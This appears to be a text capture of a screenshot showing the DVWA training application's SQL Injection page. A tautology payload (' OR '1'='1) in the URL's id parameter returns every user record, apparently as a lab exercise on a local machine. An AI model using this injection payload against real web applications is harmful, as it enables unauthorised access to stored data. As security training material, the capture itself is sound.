 192.168.50.103/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec IntelTechniques by Mi...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith